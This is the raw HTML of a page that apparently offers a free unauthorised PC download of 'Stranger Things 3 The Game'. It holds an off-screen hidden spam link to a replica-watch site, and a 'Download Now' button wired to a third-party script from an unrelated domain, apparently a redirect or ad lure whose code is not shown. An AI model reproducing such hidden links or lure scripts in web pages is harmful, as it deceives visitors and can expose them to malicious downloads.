

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html
body_size: 14344
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script>	
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.forestofgames.org/xmlrpc.php" />
<meta property="og:title" content="Stranger Things 3 The Game Download - Forest Of Games - Free game download - Forestofgames"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="&nbsp; Stranger Things 3 The Game Game Download Free For PC Full Version is an action game which has"/>
<meta property="og:url" content="https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html"/>
<meta property="og:site_name" content="Forest Of Games - Free game download - Forestofgames"/>
<meta property="og:image" content="https://www.forestofgames.org/wp-content/uploads/2019/07/1-5.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stranger Things 3 The Game Download For PC Full Version Free</title>
	<link rel="canonical" href="https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stranger Things 3 The Game Download For PC Full Version Free" />
	<meta property="og:description" content="Download Now &nbsp; Stranger Things 3 The Game Game Download Free For PC Full Version is an action game which has been developed and published by under the banner of Next Games Oyj, BonusXP, Netflix and Building A. This instalment was released on July 4, 2019. We have played many activities and adventures PC games &hellip;" />
	<meta property="og:url" content="https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html" />
	<meta property="og:site_name" content="Forest Of Games - Free game download - Forestofgames" />
	<meta property="article:published_time" content="2019-07-10T17:19:39+00:00" />
	<meta property="article:modified_time" content="2019-09-02T07:01:08+00:00" />
	<meta property="og:image" content="https://www.forestofgames.org/wp-content/uploads/2019/07/1-5.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mehran Shah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mehran Shah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html","url":"https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html","name":"Stranger Things 3 The Game Download For PC Full Version Free","isPartOf":{"@id":"https://www.forestofgames.org/#website"},"primaryImageOfPage":{"@id":"https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html#primaryimage"},"image":{"@id":"https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html#primaryimage"},"thumbnailUrl":"https://www.forestofgames.org/wp-content/uploads/2019/07/1-5.jpg","datePublished":"2019-07-10T17:19:39+00:00","dateModified":"2019-09-02T07:01:08+00:00","author":{"@id":"https://www.forestofgames.org/#/schema/person/eb98e15c0f06acb6ee3d9265c14714e0"},"breadcrumb":{"@id":"https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html#primaryimage","url":"https://www.forestofgames.org/wp-content/uploads/2019/07/1-5.jpg","contentUrl":"https://www.forestofgames.org/wp-content/uploads/2019/07/1-5.jpg","width":500,"height":300},{"@type":"BreadcrumbList","@id":"https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.forestofgames.org/"},{"@type":"ListItem","position":2,"name":"Stranger Things 3 The Game Download"}]},{"@type":"WebSite","@id":"https://www.forestofgames.org/#website","url":"https://www.forestofgames.org/","name":"Forest Of Games - Free game download - Forestofgames","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.forestofgames.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.forestofgames.org/#/schema/person/eb98e15c0f06acb6ee3d9265c14714e0","name":"Mehran Shah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.forestofgames.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/90b1989311518e04e1064d02447537ed293b1a9b0fc5ea887b2d9f53064c6a10?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/90b1989311518e04e1064d02447537ed293b1a9b0fc5ea887b2d9f53064c6a10?s=96&d=mm&r=g","caption":"Mehran Shah"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forest Of Games - Free game download - Forestofgames &raquo; Feed" href="https://www.forestofgames.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Forest Of Games - Free game download - Forestofgames &raquo; Comments Feed" href="https://www.forestofgames.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Forest Of Games - Free game download - Forestofgames &raquo; Stranger Things 3 The Game Download Comments Feed" href="https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.forestofgames.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.forestofgames.org%2F2019%2F07%2Fstranger-things-3-the-game-download.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.forestofgames.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.forestofgames.org%2F2019%2F07%2Fstranger-things-3-the-game-download.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.forestofgames.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.forestofgames.org/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://www.forestofgames.org/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.forestofgames.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='tie-style-css' href='https://www.forestofgames.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.forestofgames.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://www.forestofgames.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.forestofgames.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.forestofgames.org/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=65bdfb2d0884100019727f39" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://www.forestofgames.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.forestofgames.org/wp-json/wp/v2/posts/2402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.forestofgames.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.forestofgames.org/?p=2402' />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.forestofgames.org/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://www.forestofgames.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.forestofgames.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.forestofgames.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.forestofgames.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.forestofgames.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.forestofgames.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<meta name="google-site-verification" content="sN7kOXjmAKy4GW7HBzJ8TVJ8S2QUr1PkAkBrLTFtuvU" />

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

body.single .entry, body.page .entry{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
	font-size : 16px;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.forestofgames.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.forestofgames.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			<meta name="google-site-verification" content="X1L0qxgaqahMOVXGcAIAZGy5ISKjAsCqq9HaimbWHKg" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123360593-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123360593-1');
</script>
	<meta name="referrer" content="no-referrer" />
	
</head>
	<p style="position: absolute; left: -3758px;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> left all of the memorable suggestive is working passed away .</span></strong></p>

<body id="top" class="wp-singular post-template-default single single-post postid-2402 single-format-standard wp-theme-sahifa lazy-enabled">


<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.forestofgames.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.forestofgames.org/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="menu"><ul>
<li class="page_item page-item-2051"><a href="https://www.forestofgames.org/contact-us-2">About Us</a></li>
<li class="page_item page-item-2048"><a href="https://www.forestofgames.org/contact-us">Contact Us</a></li>
</ul></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.forestofgames.org/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.forestofgames.org/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>				<a  href="https://www.forestofgames.org/">Forest Of Games &#8211; Free game download &#8211; Forestofgames</a>
				<span></span>
							</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
															<a href="https://www.forestofgames.org/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
							
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.forestofgames.org">Home</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.forestofgames.org/category/action">Action</a></span> <span class="delimiter">/</span> <span class="current">Stranger Things 3 The Game Download</span></div>
		

		
		<article class="post-listing post-2402 post type-post status-publish format-standard has-post-thumbnail  category-action category-adventure" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Stranger Things 3 The Game Download</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://www.forestofgames.org/author/mrshah" title="">Mehran Shah </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>July 10, 2019</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.forestofgames.org/category/action" rel="category tag">Action</a>, <a href="https://www.forestofgames.org/category/adventure" rel="category tag">Adventure</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html#respond">Leave a comment</a></span>
<span class="post-views"><i class="fa fa-eye"></i>258 Views</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-799"> <button style="font-size: 19px; padding: 16px; background-color: green; color: #fff; border-radius: 8px; border: none;"><i class="fa fa-download"></i> Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://autoportgen.space/?h=63ab01231419d7b8b9fcdf8e5caab556&user=799"></script></center><p><img loading="lazy" decoding="async" class="aligncenter wp-image-2405 size-full" src="https://www.forestofgames.org/wp-content/uploads/2019/07/1-6.jpg" alt="Download Stranger Things 3 The Game Free For PC" width="500" height="300" srcset="https://www.forestofgames.org/wp-content/uploads/2019/07/1-6.jpg 500w, https://www.forestofgames.org/wp-content/uploads/2019/07/1-6-300x180.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p>&nbsp;</p>
